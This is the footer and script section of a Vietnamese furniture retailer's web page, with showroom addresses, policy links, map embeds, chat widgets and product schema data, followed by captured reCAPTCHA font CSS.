<p>+ Showroom 2: <span class="d2edcug0 hpfvmrgz qv66sw1b c1et5uql lr9zc1uh a8c37x1j keod5gw0 nxhoafnm aigsh9s9 d3f4x2em fe6kdd0r mau55g9w c8b282yb iv3no6db jq4qci2q a3bd9o3v knj5qynh oo9gr5id hzawbc8m" dir="auto">Số 437 Quốc Lộ 13 , Khu Phố 4, P.Mỹ Phước</span>, TX Bến Cát, Bình Dương</p>

<p>+ Xưởng Sản Xuất: Số 190 Đường Nguyễn Chí Thanh, P.Tương Bình Hiệp, TP.TDM, Bình Dương</p>

<p>HOTLINE + ZALO : 0916 451 789</p>

<p>Website: <a href="http://www.noithatthienphu.vn/?fbclid=IwAR2NAh7UHqUa4yY5-yiaq_lYRsfGWhPA2JZV-sdjUOXalh4LbkxEnv70mAE" rel="nofollow noopener" role="link" tabindex="0" target="_blank">www.noithatthienphu.vn</a></p>

<p>Giờ mở cửa: Từ thứ 2 - Chủ nhật: 8h - 17h.</p>

<p>                         </p>

<p> </p>

<p> </p>
</div>
                        <div class="follow-us">
                                                            <div>
                                    <a href="https://www.youtube.com/channel/UCYxogxWX3esE4KfHW-JRwnA" target="_blank" title=""><img onerror="this.src='thumbs/35x35x2/assets/images/noimage.png';" src="thumbs/35x35x2/upload/photo/mxhf3-78230.png" alt="" title=""/></a>
                                </div>
                                                            <div>
                                    <a href="" target="_blank" title=""><img onerror="this.src='thumbs/35x35x2/assets/images/noimage.png';" src="thumbs/35x35x2/upload/photo/mxhf2-31441.png" alt="" title=""/></a>
                                </div>
                                                            <div>
                                    <a href="https://www.facebook.com/noithatthienphubinhduong" target="_blank" title=""><img onerror="this.src='thumbs/35x35x2/assets/images/noimage.png';" src="thumbs/35x35x2/upload/photo/mxhf1-93060.png" alt="" title=""/></a>
                                </div>
                                                    </div>
                    </div>
                    
                </div>
                <div class="col-md-3">
                    <div class="footer-news">
                        <h2 class="title-footer">CHÍNH SÁCH</h2>
                        <ul class="footer-ul">
                                                            <li><a class="text-decoration-none" href="mien-phi-giao-hang-tren-toan-quoc" title="Miễn phí giao hàng trên toàn quốc.">Miễn phí giao hàng trên toàn quốc.</a></li>
                                                            <li><a class="text-decoration-none" href="huong-dan-mua-hang" title="Hướng dẫn mua hàng">Hướng dẫn mua hàng</a></li>
                                                            <li><a class="text-decoration-none" href="dat-coc-thanh-toan" title="Đặt cọc - thanh toán">Đặt cọc - thanh toán</a></li>
                                                            <li><a class="text-decoration-none" href="bao-hanh-doi-tra" title="Bảo hành - đổi trả">Bảo hành - đổi trả</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-news">
                        <div id="fanpage-facebook"></div>                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-powered">
        <div class="maxwidth">
            <p class="copyright">2021 Copyright Nội Thất Thiên Phú Bình Dương. Design by Nina.vn</p>
        </div>
    </div>
</div>
<div id="chinhanh">
    <ul class="list-chinhanh">
                    <a data-stt="1" 
                class="active"            >
               Show Room Thủ Dầu Một            </a>
                    <a data-stt="2" 
                            >
               Showroom BẾN CÁT            </a>
                    <a data-stt="3" 
                            >
               Xưởng sản xuất            </a>
            </ul>
    <div class="chinhanh-all">
                    <div class="transition chinhanh-item active" >
                <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d4926.00874605069!2d106.63563701536754!3d11.013853392160696!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3174d1f3bd0641bd%3A0x16833c3ada78f891!2zWMaw4bufbmcgTuG7mWkgVGjhuqV0IFRoacOqbiBQaMO6!5e1!3m2!1sen!2s!4v1620205897960!5m2!1sen!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy"></iframe>            </div>
                    <div class="transition chinhanh-item" >
                <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3914.7080539289523!2d106.60218331480402!3d11.135107192078785!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3174d151c615cfef%3A0x18fd2b1c79912c7a!2zTuG7mWkgVGjhuqV0IFRoacOqbiBQaMO6!5e0!3m2!1svi!2s!4v1620206293341!5m2!1svi!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy"></iframe>            </div>
                    <div class="transition chinhanh-item" >
                <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3538.9752274939806!2d106.6356370148029!3d11.013853392160648!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3174d1f3bd0641bd%3A0x16833c3ada78f891!2zWMaw4bufbmcgTuG7mWkgVGjhuqV0IFRoacOqbiBQaMO6!5e1!3m2!1svi!2s!4v1620206799544!5m2!1svi!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy"></iframe>            </div>
            </div>
</div>
<div id="messages-facebook"></div>
<div class="hidden-xs">
    <div id="messages-facebook"></div></div>
<a class="btn-zalo btn-frame text-decoration-none hidden-xs" target="_blank" href="https://zalo.me/0916451789">
    <div class="animated infinite zoomIn kenit-alo-circle"></div>
    <div class="animated infinite pulse kenit-alo-circle-fill"></div>
    <i><img src="assets/images/zl.png" alt="Zalo"></i>
</a>
<a class="btn-phone btn-frame text-decoration-none hidden-xs" href="tel:0916451789">
    <div class="animated infinite zoomIn kenit-alo-circle"></div>
    <div class="animated infinite pulse kenit-alo-circle-fill"></div>
    <i><img src="assets/images/hl.png" alt="Hotline"></i>
</a>

<!-- Modal notify -->
<div class="modal modal-custom fade" id="popup-notify" tabindex="-1" role="dialog" aria-labelledby="popup-notify-label" aria-hidden="true">
	<div class="modal-dialog modal-dialog-top modal-md" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h6 class="modal-title" id="popup-notify-label">Thông báo</h6>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div class="modal-body"></div>
			<div class="modal-footer justify-content-center">
				<button type="button" class="btn btn-danger" data-dismiss="modal">Thoát</button>
			</div>
		</div>
	</div>
</div>

<!-- Modal cart -->
<div class="modal fade" id="popup-cart" tabindex="-1" role="dialog" aria-labelledby="popup-cart-label" aria-hidden="true">
	<div class="modal-dialog modal-dialog-top modal-lg" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h6 class="modal-title" id="popup-cart-label">Giỏ hàng của bạn</h6>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div class="modal-body"></div>
		</div>
	</div>
</div>

<!-- Js Config -->
<script type="text/javascript">
    var NN_FRAMEWORK = NN_FRAMEWORK || {};
    var CONFIG_BASE = 'https://noithatthienphu.vn/';
    var WEBSITE_NAME = 'Nội Thất Thiên Phú Bình Dương';
    var TIMENOW = '23/01/2026';
    var SHIP_CART = false;
    var GOTOP = 'assets/images/top.png';
    var LANG = {
        'no_keywords': 'Chưa nhập từ khóa tìm kiếm',
        'delete_product_from_cart': 'Bạn muốn xóa sản phẩm này khỏi giỏ hàng ? ',
        'no_products_in_cart': 'Không tồn tại sản phẩm nào trong giỏ hàng !',
        'wards': 'Phường/xã',
        'back_to_home': 'Về trang chủ',
    };
</script>

<!-- Js Files -->
<script type="text/javascript" src="./assets/js/jquery.min.js?v=hjzttQxnJ"></script>
<script type="text/javascript" src="./assets/bootstrap/bootstrap.js?v=rqFpTLFG1I"></script>
<script type="text/javascript" src="./assets/js/wow.min.js?v=YjgWrk8xZo"></script>
<script type="text/javascript" src="./assets/mmenu/mmenu.js?v=FeH2LLKmLY"></script>
<script type="text/javascript" src="./assets/owlcarousel2/owl.carousel.js?v=Y4TTRCisYU"></script>
<script type="text/javascript" src="./assets/magiczoomplus/magiczoomplus.js?v=ozu7lytg6N"></script>
<script type="text/javascript" src="./assets/fancybox3/jquery.fancybox.js?v=e2qxEZxchx"></script>
<script type="text/javascript" src="./assets/toc/toc.js?v=tI4OsywTSB"></script>
<script type="text/javascript" src="./assets/js/functions.js?v=jV4Grlgcg2"></script>
<script type="text/javascript" src="./assets/swiper/swiper.js?v=Kw1BW2c3wu"></script>
<script type="text/javascript" src="./assets/js/apps.js?v=lSve50EYtt"></script>

    <!-- Js Google Recaptcha V3 -->
    <script src="https://www.google.com/recaptcha/api.js?render=6LceFL0aAAAAAAJ5tqs104qDamlLx016yWE904Ek"></script>
    <script type="text/javascript">
        grecaptcha.ready(function () {
            grecaptcha.execute('6LceFL0aAAAAAAJ5tqs104qDamlLx016yWE904Ek', { action: 'Newsletter' }).then(function (token) {
                var recaptchaResponseNewsletter = document.getElementById('recaptchaResponseNewsletter');
                recaptchaResponseNewsletter.value = token;
            });
                    });
    </script>


<!-- Js Structdata -->
    <!-- Product -->
    <script type="application/ld+json">
        {
            "@context": "https://schema.org/",
            "@type": "Product",
            "name": "Quầy lễ tân TP-01",
            "image":
            [
                "https://noithatthienphu.vn/upload/product/940-quay-le-tan-qlt111-2-2m-1-3693.jpg"
            ],
            "description": "Quầy lễ tân – nơi đầu tiên đón tiếp khách hàng, và cũng có thể coi là bộ mặt của công ty, bởi vậy không những chọn những nhân viên ưu tú, trẻ đẹp mà còn được rấ",
            "sku":"SP094",
            "mpn": "925872",
            "brand":
            {
                "@type": "Thing",
                "name": "NỘI THẤT"
            },
            "review":
            {
                "@type": "Review",
                "reviewRating":
                {
                    "@type": "Rating",
                    "ratingValue": "5",
                    "bestRating": "5"
                },
                "author":
                {
                    "@type": "Person",
                    "name": "Nội Thất Thiên Phú Bình Dương"
                }
            },
            "aggregateRating":
            {
                "@type": "AggregateRating",
                "ratingValue": "4.4",
                "reviewCount": "89"
            },
            "offers":
            {
                "@type": "Offer",
                "url": "https://noithatthienphu.vn/quay-le-tan-tp-01",
                "priceCurrency": "VND",
                "price": "0",
                "priceValidUntil": "2020-11-05",
                "itemCondition": "https://schema.org/UsedCondition",
                "availability": "https://schema.org/InStock",
                "seller":
                {
                    "@type": "Organization",
                    "name": "Executive Objects"
                }
            }
        }
    </script>

<!-- Js Addons -->
<div id="script-main"></div><script type="text/javascript">$(function(){var a=!1;$(window).scroll(function(){$(window).scrollTop()>10 && !a&&($("#fanpage-facebook").load("ajax/ajax_addons.php?type=fanpage-facebook"),a=!0)})});</script><script type="text/javascript">$(function(){var a=!1;$(window).scroll(function(){$(window).scrollTop()>10 && !a&&($("#messages-facebook").load("ajax/ajax_addons.php?type=messages-facebook"),a=!0)})});</script><script type="text/javascript">$(function(){var a=!1;$(window).scroll(function(){$(window).scrollTop()>10 && !a&&($("#messages-facebook").load("ajax/ajax_addons.php?type=messages-facebook"),a=!0)})});</script><script type="text/javascript">$(function(){var a=!1;$(window).scroll(function(){$(window).scrollTop()>0.5 && !a&&($("#script-main").load("ajax/ajax_addons.php?type=script-main"),a=!0)})});</script>
<!-- Js Body -->
<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>

    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "101286364849306");
      chatbox.setAttribute("attribution", "biz_inbox");
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v10.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LceFL0aAAAAAAJ5tqs104qDamlLx016yWE904Ek&co=aHR0cHM6Ly9ub2l0aGF0dGhpZW5waHUudm46NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ibv977nni2tw
body_size: 48713
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
